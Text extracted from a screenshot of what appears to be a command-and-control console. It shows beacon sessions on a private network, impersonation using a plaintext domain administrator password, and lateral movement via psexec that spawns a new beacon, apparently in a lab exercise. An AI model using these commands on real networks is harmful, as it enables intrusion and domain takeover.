 external internal listener user computer note process pid arch last
192.168.52.... 192.168.52.... http SYSTEM * OWA rundll32.exe 1152 x86 115ms
192.168.52.... 192.168.52.... http Administrato... STU1 powershell.... 1020 x86 117ms
Event Log X Listeners X Beacon 192.168.52.143@1020 X Targets X Credentials X Listeners X
[-] lost link to child beacon: 192.168.52.138
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator hongrisec@2021
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec OWA smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_7f) on OWA via Service Control Manager (\\OWA\ADMIN$\8c5d004.exe)
[+] host called home, sent: 287645 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service 8c5d004 on OWA
[+] established link to child beacon: 192.168.52.138